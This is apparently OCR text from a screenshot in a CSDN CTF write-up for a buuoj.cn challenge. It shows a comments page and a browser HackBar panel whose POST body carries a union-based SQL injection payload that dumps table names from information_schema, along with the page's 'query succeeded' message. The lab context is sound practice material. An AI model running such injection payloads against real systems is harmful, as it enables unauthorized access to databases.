 NewCTFer'
union select 1,
(select
group_concat(tab
information_scher
这些是
给你的
留言
好耶！查询成功
DevTools - a8454154-1e3e-4650-98bb-f3da0acd22be.node4.buuoj.cn:8...
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a8454154-1e3e-4650-98bb-
f3da0acd22be.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' union select 1,(select group_concat(table_name)from
information_schema.tables)#
Console
top Filter Default levels No Issues
CSDN @枚瞰渐